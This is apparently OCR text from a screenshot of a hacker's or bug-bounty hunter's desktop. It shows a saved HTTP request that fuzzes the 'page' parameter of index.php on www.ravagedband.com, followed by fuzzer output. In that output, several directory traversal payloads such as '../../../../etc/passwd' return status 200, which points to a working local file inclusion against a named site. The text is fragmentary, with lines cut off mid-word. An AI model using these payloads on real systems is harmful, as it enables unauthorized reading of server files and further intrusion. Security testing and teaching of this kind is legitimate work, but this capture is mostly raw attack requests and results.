 IRAM ARC Node
The Ravaged Website
=contact.php
Hac
8
.GIT
8
OBEY THE LAW
I AM FREE
*~/req.txt - Mousepad
File Edit Search View Document Help
1 GET /index.php?page=FUZZ HTTP/1.1
2 Host: www.ravagedband.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/
20100101 Firefox/127.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://www.ravagedband.com/index.php?page=contact.php
8 Connection: close
9 Cookie: proof-of-
work=4f5207d4fe4e3539770d52f12038c9f8071587ba5739ee4766b1b628d0619a42
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 DNT: 1
16 Sec-GPC: 1
17 Priority: u=1
18
19
../../../../etc/passwd [Status: 200, Size: 2898, Words: 100, Lines: 77, Durati
../../etc/passwd [Status: 200, Size: 2898, Words: 100, Lines: 77, Duration: 17
/passwd [Status: 200, Size: 2898, Words: 100, Lines: 77, Duration: 171ms]
../etc/passwd [Status: 200, Size: 2898, Words: 100, Lines: 77, Duration: 181ms
../../../etc/passwd [Status: 200, Size: 2898, Words: 100, Lines: 77, Duration:
etc/passwd [Status: 200, Size: 2898, Words: 100, Lines: 77, Duration: 189ms]
Status: 200, Size: 2898, Words: 100, Lines: 77, Duration: 173ms]
sswd [Status: 200, Size: 2898, Words: 100, Lines: 77, Duration: 197ms]
: 200, Size: 2898, Words: 100, Lines: 77, Duration: 169ms]
Size: 2898, Words: 100, Lines: 77, Duration: 170ms]
d [Status: 200, Size: 2898, Words: 100, Lines: 77, Duration: 197ms]
: 2898, Words: 100, Lines: 77, Duration: 170ms]
../../../../../../../etc/passwd [Status: 200, Size: 2898, Words: 100, Lines: 77, Duration: 185ms]
../../../../../etc/passwd [Status: 200, Size: 2898, Words: 100, Lines: 77, Duration: 184ms]
../../../../../../../../../etc/passwd [Status: 200, Size: 2898, Words: 100, Lines: 77, Duration: 205ms]
../../../../../../etc/passwd&=%3C%3C%3C%3C [Status: 200, Size: 2898, Words: 100, Lines: 77, Duration: 196ms]
[WARN] Caught keyboard interrupt (Ctrl-C)
[coffinxp@Lostsec]-[~]
(WSL at )-[ 53%]-[29,18:03]
mousepad req.txt
Ravaged
Ready
SL
Studio
ENG
IN
PRE